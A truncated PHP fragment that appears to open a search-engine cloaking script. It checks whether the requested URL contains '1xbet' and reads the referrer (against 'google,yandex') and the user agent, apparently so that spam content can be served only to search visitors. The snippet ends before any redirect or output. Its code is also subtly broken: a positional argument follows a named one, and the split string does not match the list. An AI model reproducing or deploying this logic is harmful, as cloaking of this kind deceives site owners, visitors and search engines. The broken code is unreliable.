 <?php
session_start();
$url = $_SERVER['REQUEST_URI'];
$needle   = '1xbet';
$pos      = strripos($url, $needle);
if ($pos === false) {
} else {
$referrers_line= strtolower( string: 'google,yandex');
$referrers= explode( separator: ', ',$referrers_line);
$thereferer='';
if(isset($_SERVER['HTTP_REFERER'])) {
$thereferer = strtolower($_SERVER['HTTP_REFERER']);
}
$uagent = $_SERVER['HTTP_USER_AGENT'];